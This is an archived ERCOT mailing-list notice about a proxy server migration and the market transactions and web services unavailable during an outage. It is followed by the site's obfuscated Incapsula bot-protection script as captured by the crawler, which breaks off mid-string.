font-weight:normal'>ERCOT will be migrating proxy servers (SIR 11715) as part
of this release.&nbsp; Any Market Participant that has hard coded the IP
addresses for EBXML, LRS, or NAESB will need to update as indicated below. <o:p></o:p></span></font></b></span></a></p>

<p class=MsoNormal><a name="OLE_LINK10"></a><a name="OLE_LINK11"></a><span
class=stylebold><b><font size=3 face=Arial><span style='font-size:12.0pt;
font-weight:normal'>Market Participants (MPs) should be utilizing URL:<o:p></o:p></span></font></b></span></p>

<p class=MsoNormal style='margin-left:.25in'><a
href="https://b2b.ercot.com:44337/servlet/b2b/ebxml-100">https://b2b.ercot.com:44337/servlet/b2b/ebxml-100</a><font
color=black><span style='color:black'> for EBXML<br>
</span></font><a href="https://b2b.ercot.com:44337/servlet/lrs/ebxml-100">https://b2b.ercot.com:44337/servlet/lrs/ebxml-100</a><font
color=black><span style='color:black'> for LRS via EBXML<br>
</span></font><a href="https://naesb.ercot.com:7403/ipnet/naesb">https://naesb.ercot.com:7403/ipnet/naesb</a><span
class=stylebold><b><font face=Arial><span style='font-weight:normal'> for
GISB16 to access ERCOT<font color=black><span style='color:black'><o:p></o:p></span></font></span></font></b></span></p>

<p class=MsoNormal><span class=stylebold><b><font size=3 face=Arial><span
style='font-size:12.0pt'>ADDITIONAL INFORMATION:</span></font></b></span>&nbsp;
During the outage the following functions will be affected: <o:p></o:p></p>

<ul style='margin-top:0in' type=disc>
 <li class=MsoNormal style='mso-list:l3 level1 lfo1'><font size=3 face=Arial><span
     style='font-size:12.0pt'>Market Participants utilizing NAESB to
     send/receive transactions to/from ERCOT will NOT be able to send/receive
     transactions to/from ERCOT during the outage.&nbsp; This includes all
     retail transactions. <o:p></o:p></span></font></li>
 <li class=MsoNormal style='mso-list:l3 level1 lfo1'><font size=3 face=Arial><span
     style='font-size:12.0pt'>867 Transactions will NOT be forwarded during the
     outage. <o:p></o:p></span></font></li>
 <li class=MsoNormal style='mso-list:l3 level1 lfo1'><font size=3 face=Arial><span
     style='font-size:12.0pt'>997 functional acknowledgements will NOT be sent
     during the outage. <o:p></o:p></span></font></li>
 <li class=MsoNormal style='mso-list:l3 level1 lfo1'><font size=3 face=Arial><span
     style='font-size:12.0pt'>Components of the TML and commercial API will NOT
     be available including: <o:p></o:p></span></font></li>
</ul>

<ul style='margin-top:0in' type=disc>
 <ul style='margin-top:0in' type=circle>
  <li class=MsoNormal style='margin-bottom:0in;margin-bottom:.0001pt;
      mso-list:l0 level2 lfo2'><font size=3 face=Arial><span style='font-size:
      12.0pt'>Find ESI ID <o:p></o:p></span></font></li>
  <li class=MsoNormal style='margin-bottom:0in;margin-bottom:.0001pt;
      mso-list:l0 level2 lfo2'><font size=3 face=Arial><span style='font-size:
      12.0pt'>Find Transaction <o:p></o:p></span></font></li>
  <li class=MsoNormal style='margin-bottom:0in;margin-bottom:.0001pt;
      mso-list:l0 level2 lfo2'><font size=3 face=Arial><span style='font-size:
      12.0pt'>Submit Transactions <o:p></o:p></span></font></li>
  <li class=MsoNormal style='margin-bottom:0in;margin-bottom:.0001pt;
      mso-list:l0 level2 lfo2'><st1:place w:st="on"><st1:country-region w:st="on"><font
        size=3 face=Arial><span style='font-size:12.0pt'>USA</span></font></st1:country-region></st1:place>
      Functionalities <o:p></o:p></li>
  <li class=MsoNormal style='margin-bottom:0in;margin-bottom:.0001pt;
      mso-list:l0 level2 lfo2'><font size=3 face=Arial><span style='font-size:
      12.0pt'>Report Explorer, including <o:p></o:p></span></font></li>
  <ul style='margin-top:0in' type=square>
   <li class=MsoNormal style='margin-bottom:0in;margin-bottom:.0001pt;
       mso-list:l0 level3 lfo2'><font size=3 face=Arial><span style='font-size:
       12.0pt'>Reports <o:p></o:p></span></font></li>
   <li class=MsoNormal style='margin-bottom:0in;margin-bottom:.0001pt;
       mso-list:l0 level3 lfo2'><font size=3 face=Arial><span style='font-size:
       12.0pt'>Extracts <o:p></o:p></span></font></li>
   <li class=MsoNormal style='margin-bottom:0in;margin-bottom:.0001pt;
       mso-list:l0 level3 lfo2'><font size=3 face=Arial><span style='font-size:
       12.0pt'>Invoices <o:p></o:p></span></font></li>
   <li class=MsoNormal style='margin-bottom:0in;margin-bottom:.0001pt;
       mso-list:l0 level3 lfo2'><font size=3 face=Arial><span style='font-size:
       12.0pt'>Settlement Statements <o:p></o:p></span></font></li>
  </ul>
  <li class=MsoNormal style='margin-bottom:0in;margin-bottom:.0001pt;
      mso-list:l0 level2 lfo2'><font size=3 face=Arial><span style='font-size:
      12.0pt'>Extract Scheduler <o:p></o:p></span></font></li>
  <li class=MsoNormal style='margin-bottom:0in;margin-bottom:.0001pt;
      mso-list:l0 level2 lfo2'><font size=3 face=Arial><span style='font-size:
      12.0pt'>Web Services Data Requests <o:p></o:p></span></font></li>
 </ul>
</ul>

<p class=MsoNormal style='margin-left:.75in'><font size=3 face=Arial><span
style='font-size:12.0pt'>&nbsp;<o:p></o:p></span></font></p>

<ul style='margin-top:0in' type=disc>
 <li class=MsoNormal style='mso-list:l1 level1 lfo3'><font size=3 face=Arial><span
     style='font-size:12.0pt'>ERCOT internet services will NOT be available,
     including but not limited to: <o:p></o:p></span></font></li>
</ul>

<ul style='margin-top:0in' type=disc>
 <ul style='margin-top:0in' type=circle>
  <li class=MsoNormal style='margin-bottom:0in;margin-bottom:.0001pt;
      mso-list:l2 level2 lfo4'><font size=3 face=Arial><span style='font-size:
      12.0pt'>ERCOT.com &#8211; <a href="http://www.ercot.com/"
      title="http://www.ercot.com/">www.ercot.com</a> <o:p></o:p></span></font></li>
  <li class=MsoNormal style='margin-bottom:0in;margin-bottom:.0001pt;
      mso-list:l2 level2 lfo4'><font size=3 face=Arial><span style='font-size:
      12.0pt'>MarkeTrak - <a href="https://marketrak.ercot.com:8443/tmtrack.dll"
      title="https://marketrak.ercot.com:8443/tmtrack.dll">https://marketrak.ercot.com:8443/tmtrack.dll</a>?
      <o:p></o:p></span></font></li>
  <li class=MsoNormal style='margin-bottom:0in;margin-bottom:.0001pt;
      mso-list:l2 level2 lfo4'><font size=3 face=Arial><span style='font-size:
      12.0pt'>TCR - <a href="https://tcr.ercot.com/"
      title="https://tcr.ercot.com/">https://tcr.ercot.com</a> <o:p></o:p></span></font></li>
  <li class=MsoNormal style='mso-list:l2 level2 lfo4'><st1:place w:st="on"><st1:State
       w:st="on"><font size=3 face=Arial><span style='font-size:12.0pt'>Texas</span></font></st1:State></st1:place>
      Renewables &#8211; <a href="http://www.texasrenewables.com/"
      title="http://www.texasrenewables.com/">www.texasrenewables.com</a> <o:p></o:p></li>
 </ul>
</ul>

<p class=MsoNormal><font size=3 face=Arial><span style='font-size:12.0pt'>MOS,
Scheduling API, MOSTML, MOSPUBLIC, and Outage Scheduler will not be affected as
there will be a DNS failover from <st1:City w:st="on">Taylor</st1:City> to <st1:place
w:st="on"><st1:City w:st="on">Austin</st1:City></st1:place>.<o:p></o:p></span></font></p>

<p class=MsoNormal><span class=stylebold><b><font size=3 face=Arial><span
style='font-size:12.0pt'>CONTACT:</span></font></b></span> &nbsp;If you have
any questions, please contact your ERCOT Account Manager. You may also call the
general ERCOT Client Services phone number at (512) 248-3900 or contact ERCOT
Client Services via e-mail at <a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3D0802%26L%3DNOTICE_EXTRACTS_WHOLESALE%26E%3Dquoted-printable%26P%3D8187%26B%3D------_%253D_NextPart_002_01C87986.D5E85166%26T%3Dtext%252Fhtml%3B%2520charset%3Dus-ascii%26pending%3D" target="_parent" >[log in to unmask]</a></a>.<o:p></o:p></p>

<p class=MsoNormal><span class=stylebold><b><font size=2 face=Arial><span
style='font-size:10.0pt'>If you are receiving e-mail from an ERCOT distribution
list that you no longer wish to receive, please follow this link in order to
unsubscribe from this list: </span></font></b></span><font size=2><span
style='font-size:10.0pt'><a href="http://lists.ercot.com/">http://lists.ercot.com</a>.<o:p></o:p></span></font></p>

<p class=MsoNormal><font size=3 face=Arial><span style='font-size:12.0pt'><o:p>&nbsp;</o:p></span></font></p>

<p class=MsoAutoSig><font size=1 face=Arial><span style='font-size:8.0pt'>TR/JA<o:p></o:p></span></font></p>

<p class=MsoNormal><font size=3 face=Arial><span style='font-size:12.0pt'><o:p>&nbsp;</o:p></span></font></p>

</div>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=26&cb=1338631283" async></script></body>

</html>



--- FILE ---
content_type: application/javascript
request_url: https://lists.ercot.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=965942498
body_size: 19603
content:
var _0x140a=['\x57\x79\x67\x56','\x66\x69\x31\x54\x41\x4d\x4b\x49\x49\x51\x3d\x3d','\x47\x44\x58\x43\x67\x73\x4b\x6a\x48\x63\x4f\x2f\x77\x71\x44\x43\x76\x30\x78\x77\x77\x37\x4e\x57\x77\x36\x44\x44\x71\x38\x4b\x6e\x61\x54\x35\x57\x41\x73\x4b\x63\x77\x72\x38\x3d','\x77\x72\x5a\x35\x77\x6f\x50\x43\x6e\x4d\x4b\x38\x77\x71\x63\x3d','\x42\x4d\x4f\x4d\x65\x51\x3d\x3d','\x54\x51\x7a\x43\x70\x63\x4b\x4f\x77\x34\x64\x4d\x59\x73\x4b\x64\x77\x72\x50\x43\x6c\x68\x48\x43\x6b\x73\x4b\x52\x4d\x7a\x48\x43\x76\x44\x74\x65\x54\x31\x70\x37\x64\x38\x4f\x4b\x4e\x6b\x72\x43\x69\x51\x3d\x3d','\x64\x73\x4b\x6b\x77\x35\x63\x3d','\x77\x34\x62\x43\x71\x63\x4b\x6a\x59\x44\x49\x79\x45\x51\x3d\x3d','\x43\x63\x4b\x4a\x77\x71\x7a\x43\x6b\x31\x62\x44\x6a\x46\x6e\x44\x69\x73\x4f\x36','\x77\x72\x55\x30\x77\x37\x41\x3d','\x4f\x73\x4b\x4f\x57\x48\x4c\x44\x72\x32\x6c\x53','\x77\x70\x6f\x75\x77\x70\x77\x51','\x77\x36\x59\x6d\x62\x77\x3d\x3d','\x77\x72\x78\x31\x77\x6f\x48\x43\x6e\x73\x4b\x6d\x77\x71\x34\x64\x77\x6f\x52\x33\x77\x35\x4c\x44\x6c\x6c\x72\x44\x6f\x77\x54\x43\x6b\x63\x4f\x64\x77\x35\x74\x70\x77\x35\x72\x43\x74\x32\x77\x3d','\x77\x72\x58\x44\x67\x38\x4b\x56','\x77\x37\x62\x44\x75\x6e\x7a\x44\x75\x38\x4f\x36','\x77\x35\x37\x43\x74\x4d\x4f\x69\x77\x72\x4c\x44\x73\x4d\x4b\x70','\x44\x52\x4c\x43\x73\x54\x77\x34','\x77\x70\x4c\x44\x76\x38\x4b\x7a','\x77\x70\x30\x6c\x49\x63\x4b\x2f\x42\x6c\x6e\x44\x6e\x41\x3d\x3d','\x77\x36\x50\x44\x6f\x33\x7a\x44\x74\x38\x4f\x67\x63\x38\x4b\x56\x4f\x77\x3d\x3d','\x77\x71\x38\x71\x77\x70\x55\x3d','\x4f\x38\x4f\x63\x49\x73\x4b\x74\x45\x63\x4b\x4a\x77\x35\x59\x67\x77\x70\x6f\x3d','\x77\x37\x55\x6c\x77\x37\x4d\x4f\x77\x70\x74\x61\x47\x6d\x41\x2b\x49\x58\x6a\x43\x6b\x38\x4f\x70\x77\x34\x31\x56\x4c\x47\x7a\x44\x71\x63\x4b\x48\x77\x34\x6e\x44\x68\x4d\x4f\x2f\x50\x44\x42\x45\x77\x6f\x37\x43\x73\x30\x7a\x44\x70\x47\x72\x44\x6b\x73\x4f\x4c\x42\x6e\x45\x3d','\x50\x63\x4b\x50\x48\x48\x4c\x44\x72\x31\x4a\x52\x54\x38\x4b\x35\x77\x6f\x6a\x44\x68\x54\x59\x3d','\x66\x42\x48\x43\x70\x77\x3d\x3d','\x77\x34\x6e\x44\x71\x56\x30\x3d','\x77\x72\x70\x4f\x4c\x43\x6c\x53\x54\x67\x7a\x44\x6e\x44\x5a\x48\x59\x41\x3d\x3d','\x44\x57\x6a\x43\x6f\x63\x4b\x55\x77\x35\x6a\x43\x71\x63\x4f\x43\x44\x77\x3d\x3d','\x59\x6b\x33\x43\x6c\x67\x3d\x3d','\x77\x70\x62\x43\x6e\x56\x76\x44\x74\x63\x4f\x52\x77\x71\x62\x44\x6a\x45\x70\x79\x77\x6f\x63\x3d','\x77\x35\x70\x75\x77\x35\x46\x6a\x4d\x38\x4f\x47\x77\x70\x37\x43\x74\x68\x6b\x3d','\x77\x71\x50\x44\x74\x73\x4b\x68\x63\x51\x3d\x3d','\x77\x34\x44\x44\x74\x57\x48\x44\x72\x63\x4f\x5a\x48\x41\x3d\x3d','\x77\x35\x58\x43\x6b\x6e\x66\x43\x75\x77\x3d\x3d','\x49\x38\x4f\x64\x4a\x4d\x4b\x68\x47\x38\x4b\x46','\x77\x6f\x34\x2b\x77\x70\x77\x54\x77\x37\x54\x43\x69\x4d\x4f\x75','\x77\x6f\x45\x73\x4f\x73\x4b\x2f\x47\x31\x38\x3d','\x52\x51\x55\x58','\x48\x38\x4b\x44\x63\x51\x3d\x3d','\x59\x38\x4b\x43\x4e\x4d\x4f\x67\x64\x63\x4f\x5a','\x62\x67\x37\x43\x6f\x67\x3d\x3d','\x4a\x79\x6e\x43\x76\x77\x3d\x3d','\x5a\x79\x6e\x43\x76\x51\x3d\x3d','\x77\x37\x64\x42\x4f\x43\x42\x56\x54\x79\x66\x43\x6d\x53\x74\x46\x50\x4d\x4f\x63\x48\x38\x4f\x69\x49\x73\x4f\x31','\x77\x37\x44\x43\x69\x4d\x4b\x7a','\x77\x72\x74\x69\x49\x33\x41\x61\x77\x37\x6b\x49\x52\x77\x74\x44\x42\x4d\x4b\x6b\x54\x38\x4f\x6c\x65\x43\x5a\x49\x66\x79\x33\x43\x6b\x55\x48\x44\x6b\x38\x4f\x37\x51\x67\x4c\x44\x6c\x63\x4b\x54\x4d\x77\x72\x44\x6d\x7a\x46\x46\x77\x34\x76\x44\x70\x53\x6a\x44\x74\x7a\x48\x44\x6e\x41\x59\x6e','\x77\x71\x31\x37\x41\x51\x3d\x3d','\x77\x6f\x37\x44\x74\x63\x4b\x74\x4d\x63\x4f\x59\x41\x77\x3d\x3d','\x77\x71\x52\x44\x4c\x79\x64\x63\x51\x53\x66\x44\x6c\x6a\x77\x3d','\x47\x78\x72\x43\x74\x43\x59\x34\x77\x37\x59\x3d','\x77\x35\x7a\x43\x73\x4d\x4f\x36\x77\x72\x7a\x44\x6f\x38\x4b\x67\x47\x47\x6e\x43\x6b\x63\x4f\x4a\x77\x6f\x4a\x45\x5a\x63\x4f\x33\x4d\x47\x49\x3d','\x77\x34\x44\x43\x70\x4d\x4b\x36\x63\x6a\x34\x3d','\x77\x71\x78\x35\x77\x6f\x50\x43\x6e\x38\x4b\x6e\x77\x72\x30\x3d','\x51\x73\x4b\x4d\x4a\x38\x4f\x7a\x47\x4d\x4f\x63\x77\x6f\x73\x7a\x52\x4d\x4b\x4b\x56\x63\x4f\x47\x54\x56\x7a\x44\x68\x4d\x4f\x42\x77\x72\x34\x3d','\x77\x37\x50\x44\x71\x33\x7a\x44\x70\x38\x4f\x72','\x61\x58\x62\x43\x6f\x32\x42\x48\x77\x37\x49\x2b','\x59\x63\x4b\x47\x4c\x4d\x4f\x75\x5a\x73\x4f\x51\x77\x36\x34\x53\x45\x38\x4b\x68\x77\x6f\x68\x46\x43\x73\x4b\x2f\x77\x35\x38\x46\x77\x72\x56\x79\x77\x35\x2f\x43\x72\x63\x4b\x56\x5a\x43\x4d\x46\x77\x71\x4c\x43\x74\x38\x4b\x70','\x56\x43\x52\x41\x54\x63\x4f\x46','\x55\x6e\x45\x6f\x41\x63\x4b\x4e\x77\x35\x6a\x43\x75\x51\x3d\x3d','\x5a\x47\x50\x43\x76\x55\x6c\x53\x77\x37\x63\x3d','\x77\x70\x7a\x43\x6d\x56\x76\x44\x74\x63\x4f\x56\x77\x71\x4c\x44\x72\x46\x78\x77\x77\x34\x78\x69\x47\x67\x34\x50\x61\x41\x50\x44\x6b\x55\x67\x3d','\x77\x6f\x54\x43\x6d\x55\x48\x44\x71\x63\x4f\x58','\x65\x47\x72\x43\x73\x6c\x70\x41\x77\x37\x41\x70\x57\x41\x3d\x3d','\x5a\x38\x4f\x45\x77\x34\x48\x43\x75\x63\x4b\x68\x77\x72\x4e\x6a\x63\x63\x4f\x57\x65\x32\x33\x44\x71\x30\x6e\x44\x76\x53\x6a\x44\x74\x6b\x38\x53\x77\x72\x59\x3d','\x66\x73\x4f\x41\x77\x35\x58\x43\x74\x4d\x4b\x30\x77\x72\x74\x68\x65\x38\x4f\x57','\x66\x42\x58\x43\x76\x6a\x78\x79\x50\x73\x4f\x67\x77\x72\x59\x3d','\x54\x51\x7a\x43\x70\x63\x4b\x4f\x77\x34\x64\x4d\x59\x73\x4b\x64\x77\x72\x50\x43\x6c\x6b\x6e\x43\x6e\x38\x4b\x45\x4e\x44\x44\x43\x76\x54\x77\x3d','\x77\x37\x6c\x6c\x77\x37\x37\x44\x68\x45\x7a\x44\x70\x30\x76\x43\x6d\x38\x4b\x32\x56\x47\x33\x43\x6b\x63\x4b\x6b','\x62\x4d\x4f\x64\x77\x35\x37\x43\x6f\x38\x4b\x79\x77\x71\x45\x3d','\x53\x67\x58\x43\x73\x73\x4b\x43\x77\x34\x64\x57\x61\x4d\x4b\x71\x77\x6f\x63\x3d','\x77\x35\x50\x43\x76\x63\x4b\x2f\x64\x43\x38\x76','\x77\x36\x64\x32\x77\x36\x4c\x44\x6a\x46\x54\x44\x74\x6e\x7a\x43\x75\x51\x3d\x3d','\x51\x63\x4b\x71\x77\x70\x7a\x44\x6f\x32\x6e\x44\x67\x58\x45\x35\x41\x6d\x70\x75','\x77\x36\x6b\x74\x59\x54\x70\x5a\x77\x72\x30\x3d','\x58\x67\x6a\x43\x6f\x73\x4b\x47\x77\x34\x4e\x48','\x77\x36\x6f\x4d\x77\x34\x39\x37\x77\x71\x62\x43\x68\x41\x3d\x3d','\x77\x37\x77\x6f\x77\x36\x67\x4e\x77\x70\x64\x4d','\x53\x31\x5a\x4e\x4d\x30\x34\x4b','\x56\x6a\x2f\x44\x6b\x38\x4b\x61\x43\x41\x3d\x3d','\x77\x34\x72\x44\x6f\x4d\x4f\x6e\x49\x78\x46\x53','\x42\x47\x33\x43\x76\x51\x3d\x3d','\x63\x78\x4d\x4d\x77\x35\x49\x31\x53\x41\x3d\x3d','\x55\x53\x52\x4b\x57\x63\x4f\x53\x77\x37\x6b\x3d','\x77\x6f\x66\x44\x71\x4d\x4b\x71\x4a\x63\x4f\x59\x47\x41\x3d\x3d','\x57\x38\x4b\x43\x77\x37\x76\x43\x6e\x41\x33\x44\x6e\x51\x48\x44\x67\x38\x4b\x6e','\x77\x35\x51\x2b\x77\x72\x38\x4b\x77\x70\x70\x38','\x77\x70\x4c\x44\x70\x63\x4b\x6c\x4d\x4d\x4f\x46\x42\x63\x4b\x4a\x4d\x4d\x4b\x37\x52\x38\x4b\x57\x77\x70\x30\x3d','\x4a\x4d\x4b\x37\x4d\x73\x4b\x78\x77\x70\x56\x61','\x66\x63\x4b\x55\x77\x70\x37\x44\x70\x6c\x37\x44\x67\x57\x51\x36\x46\x33\x64\x6d','\x5a\x47\x5a\x5a\x77\x71\x63\x77\x55\x4d\x4f\x47\x53\x68\x78\x42\x45\x31\x64\x70','\x64\x7a\x42\x55\x46\x4d\x4b\x49\x4f\x67\x3d\x3d','\x44\x33\x4c\x43\x6f\x73\x4b\x32\x77\x35\x6e\x43\x74\x4d\x4f\x43\x44\x4d\x4b\x32\x77\x34\x54\x43\x72\x4d\x4b\x59\x77\x71\x76\x44\x76\x42\x6f\x69\x77\x71\x44\x44\x75\x57\x30\x62\x77\x36\x6b\x2b\x64\x51\x3d\x3d','\x48\x6e\x4d\x52\x77\x35\x4e\x43\x64\x77\x3d\x3d','\x77\x34\x51\x56\x77\x72\x39\x65\x56\x56\x4a\x45\x77\x72\x4e\x71\x77\x72\x66\x43\x68\x45\x74\x78\x77\x36\x62\x44\x75\x67\x6c\x62\x46\x63\x4f\x66\x47\x56\x4a\x64','\x77\x72\x68\x35\x77\x71\x6b\x51\x57\x6e\x4d\x3d','\x77\x72\x6c\x75\x77\x71\x4d\x57\x51\x32\x58\x43\x73\x4d\x4b\x72\x77\x36\x64\x2f\x77\x34\x58\x43\x6b\x73\x4f\x46\x77\x35\x6e\x44\x74\x4d\x4b\x49\x77\x70\x7a\x43\x6c\x4d\x4f\x5a\x77\x35\x37\x43\x6f\x52\x54\x43\x67\x6d\x55\x41\x54\x73\x4b\x62\x77\x37\x72\x43\x70\x55\x34\x3d','\x52\x32\x55\x30\x46\x63\x4b\x51\x77\x34\x55\x3d','\x77\x36\x6e\x43\x6d\x73\x4b\x68\x59\x6a\x6b\x34\x45\x48\x37\x43\x74\x4d\x4b\x4a\x77\x34\x44\x44\x6f\x63\x4b\x4a\x4e\x67\x77\x71\x54\x63\x4b\x74\x4f\x38\x4f\x2b\x42\x41\x3d\x3d','\x77\x72\x66\x44\x68\x38\x4b\x4e\x77\x35\x7a\x43\x73\x58\x30\x5a\x77\x6f\x5a\x48\x47\x6a\x6b\x36\x77\x6f\x50\x44\x68\x38\x4f\x74\x62\x41\x72\x43\x6b\x48\x41\x56\x77\x6f\x44\x44\x73\x44\x63\x63\x55\x57\x2f\x43\x6d\x6b\x48\x43\x6f\x30\x74\x6a\x65\x33\x4a\x68\x77\x34\x74\x4b\x4f\x51\x3d\x3d','\x77\x71\x45\x71\x77\x36\x49\x4b\x77\x71\x31\x56\x4e\x6d\x45\x73\x4d\x79\x6e\x43\x67\x73\x4f\x32\x77\x34\x31\x47\x4b\x6e\x4c\x44\x76\x4d\x4b\x30\x77\x35\x62\x44\x75\x73\x4b\x46\x47\x53\x34\x48\x77\x70\x33\x43\x73\x58\x63\x3d','\x77\x6f\x67\x5a\x77\x70\x44\x43\x70\x38\x4b\x35\x4c\x38\x4b\x33\x77\x72\x30\x56\x4b\x73\x4f\x69\x52\x4d\x4f\x69\x53\x53\x38\x3d','\x77\x35\x31\x2b\x77\x36\x50\x44\x6e\x6b\x37\x44\x73\x51\x3d\x3d','\x77\x34\x54\x43\x74\x4d\x4f\x2b\x77\x71\x62\x44\x72\x63\x4b\x75\x41\x67\x3d\x3d','\x77\x37\x77\x71\x77\x72\x56\x51\x55\x56\x41\x44\x77\x72\x52\x69\x77\x70\x6e\x43\x75\x47\x5a\x47\x77\x35\x77\x3d','\x62\x58\x37\x43\x75\x6c\x31\x53\x77\x36\x77\x3d','\x54\x77\x58\x43\x6f\x63\x4b\x63\x77\x34\x64\x51\x57\x41\x3d\x3d','\x77\x70\x58\x43\x6c\x45\x4c\x44\x76\x73\x4f\x54\x77\x71\x2f\x43\x74\x6b\x4e\x77\x77\x6f\x31\x78\x45\x78\x77\x49','\x55\x6d\x38\x79\x42\x63\x4b\x42\x77\x34\x58\x43\x75\x51\x3d\x3d','\x77\x36\x48\x43\x6f\x4d\x4b\x30\x52\x69\x67\x76\x42\x33\x72\x43\x6f\x4d\x4b\x41\x77\x34\x73\x3d','\x77\x70\x30\x54\x77\x70\x62\x43\x74\x38\x4b\x6f\x4c\x77\x3d\x3d','\x63\x6d\x78\x46\x77\x70\x4d\x73\x56\x73\x4f\x4d\x44\x31\x70\x54\x43\x52\x38\x75','\x77\x36\x44\x44\x73\x6e\x6e\x44\x6f\x63\x4f\x36\x59\x51\x3d\x3d','\x77\x70\x66\x44\x6e\x63\x4b\x41','\x43\x73\x4f\x34\x57\x48\x59\x2b\x77\x71\x58\x44\x72\x68\x78\x4d\x77\x36\x7a\x43\x76\x56\x51\x42\x77\x70\x70\x65\x62\x63\x4f\x69\x77\x70\x30\x3d','\x77\x72\x78\x44\x4e\x54\x74\x65','\x77\x34\x54\x43\x68\x6b\x4d\x3d','\x57\x55\x64\x4b\x4a\x46\x55\x4f\x50\x33\x30\x45\x61\x30\x45\x6e\x77\x72\x7a\x44\x6e\x6b\x37\x44\x6a\x52\x38\x3d','\x56\x73\x4b\x6b\x77\x71\x50\x44\x75\x30\x76\x44\x67\x48\x34\x77','\x77\x35\x6a\x43\x70\x4d\x4b\x67\x62\x6a\x77\x39\x46\x6e\x6a\x43\x73\x4d\x4f\x43\x77\x35\x48\x44\x6a\x73\x4b\x50\x46\x68\x49\x69\x54\x73\x4b\x71','\x43\x4d\x4f\x73\x58\x6d\x63\x72\x77\x72\x6f\x3d','\x77\x70\x6f\x56\x77\x34\x77\x30\x54\x6d\x39\x72\x77\x72\x49\x3d','\x42\x58\x7a\x43\x75\x63\x4b\x65\x77\x34\x76\x43\x6f\x63\x4f\x5a\x44\x73\x4b\x6c\x77\x70\x37\x43\x71\x73\x4b\x45\x77\x71\x62\x44\x6a\x77\x41\x3d','\x53\x63\x4b\x56\x4f\x4d\x4f\x70\x43\x38\x4f\x4f','\x42\x79\x72\x43\x6c\x4d\x4b\x30\x41\x51\x3d\x3d','\x55\x77\x48\x43\x70\x73\x4b\x41\x77\x34\x6c\x44\x53\x63\x4b\x58\x77\x72\x6e\x44\x6a\x45\x2f\x43\x6e\x73\x4b\x65\x4d\x7a\x72\x43\x73\x44\x73\x58\x52\x55\x49\x3d','\x77\x72\x62\x44\x6b\x4d\x4b\x48\x77\x35\x72\x43\x71\x47\x73\x3d','\x43\x48\x4c\x43\x6f\x63\x4b\x5a\x77\x34\x6e\x43\x6f\x38\x4f\x5a\x43\x4d\x4b\x34\x77\x35\x34\x3d','\x51\x73\x4b\x4d\x4a\x38\x4f\x7a\x47\x4d\x4f\x63\x77\x6f\x73\x7a\x52\x4d\x4b\x4b\x57\x4d\x4f\x58\x55\x33\x58\x44\x6b\x4d\x4f\x4e\x77\x72\x78\x51\x77\x34\x2f\x43\x6c\x73\x4f\x69\x77\x71\x37\x44\x76\x41\x3d\x3d','\x66\x38\x4f\x45\x77\x35\x76\x43\x70\x63\x4b\x6a','\x44\x53\x6a\x43\x73\x41\x3d\x3d','\x77\x72\x76\x44\x73\x73\x4b\x38\x59\x6e\x4e\x31\x77\x6f\x55\x4d','\x77\x34\x6f\x72\x77\x36\x77\x4d\x77\x70\x46\x41\x61\x32\x34\x6a\x4c\x44\x62\x44\x69\x38\x4f\x79\x77\x35\x46\x63\x49\x57\x33\x44\x72\x63\x4f\x31\x77\x6f\x37\x44\x74\x63\x4b\x36\x4f\x79\x51\x51\x77\x70\x4d\x3d','\x77\x71\x74\x67\x77\x71\x77\x57\x53\x77\x3d\x3d','\x77\x70\x59\x65\x77\x70\x4c\x43\x70\x73\x4b\x35\x4c\x73\x4b\x46','\x65\x53\x31\x45\x46\x41\x3d\x3d','\x46\x58\x34\x56\x77\x34\x4a\x54\x64\x6e\x51\x3d','\x56\x63\x4b\x69\x77\x70\x37\x44\x71\x31\x62\x44\x6e\x6a\x34\x34\x41\x33\x46\x6d\x77\x36\x31\x64\x55\x38\x4b\x34\x43\x73\x4b\x53\x77\x35\x4a\x4e\x77\x34\x67\x3d','\x57\x45\x39\x49\x4e\x56\x38\x3d','\x77\x72\x68\x77\x77\x6f\x63\x3d','\x77\x34\x37\x43\x67\x6e\x44\x43\x71\x6a\x54\x43\x73\x53\x58\x44\x6d\x4d\x4f\x59\x77\x72\x34\x3d','\x77\x70\x6f\x67\x4f\x73\x4b\x38\x41\x45\x44\x43\x67\x63\x4b\x50\x77\x35\x58\x43\x6a\x4d\x4b\x39\x77\x71\x7a\x44\x67\x63\x4b\x6c\x77\x72\x38\x71\x77\x6f\x44\x44\x74\x73\x4f\x6d\x77\x71\x74\x6a','\x4e\x38\x4b\x69\x4e\x38\x4b\x33\x77\x6f\x51\x3d','\x77\x37\x50\x43\x74\x57\x38\x3d','\x77\x35\x34\x7a\x77\x71\x49\x63\x77\x70\x78\x48\x77\x36\x50\x43\x70\x38\x4f\x39\x51\x4d\x4b\x76','\x77\x70\x6f\x67\x4f\x73\x4b\x38\x41\x45\x44\x43\x67\x63\x4b\x33\x77\x34\x58\x43\x6d\x73\x4b\x66\x77\x70\x4c\x44\x6d\x38\x4b\x6c\x77\x72\x67\x70\x77\x6f\x33\x44\x73\x4d\x4b\x79\x77\x37\x67\x30\x77\x72\x76\x43\x69\x63\x4b\x6e\x63\x63\x4b\x44\x50\x38\x4b\x6e','\x4b\x51\x66\x43\x76\x78\x49\x41\x77\x35\x66\x44\x6d\x6b\x48\x43\x74\x73\x4b\x6a\x58\x63\x4b\x63\x51\x73\x4b\x79\x77\x71\x64\x55\x77\x70\x59\x51\x65\x38\x4f\x53\x77\x36\x63\x3d','\x77\x34\x58\x43\x75\x4d\x4f\x69\x77\x72\x48\x44\x71\x38\x4b\x32\x51\x6d\x58\x43\x6a\x4d\x4b\x4a\x77\x6f\x64\x56\x65\x63\x4f\x6d\x50\x47\x51\x48\x77\x70\x6e\x44\x6f\x54\x46\x69\x4d\x78\x52\x62\x48\x32\x7a\x43\x75\x47\x62\x43\x71\x67\x3d\x3d','\x48\x6a\x6a\x43\x6d\x38\x4b\x78\x45\x51\x3d\x3d','\x77\x70\x6f\x4b\x77\x35\x63\x45\x56\x6e\x78\x74\x77\x71\x49\x6a\x77\x6f\x56\x41','\x48\x44\x62\x43\x70\x4d\x4b\x77\x42\x73\x4f\x34\x77\x70\x48\x43\x76\x51\x3d\x3d','\x55\x43\x64\x53\x43\x38\x4b\x5a\x4b\x4d\x4f\x71\x77\x72\x2f\x44\x6a\x73\x4f\x48\x44\x73\x4b\x6e\x4f\x30\x41\x4e\x77\x36\x63\x74\x54\x43\x6c\x78\x77\x37\x6a\x44\x68\x6e\x34\x61\x77\x71\x76\x44\x6d\x38\x4b\x37\x44\x6c\x68\x30\x77\x71\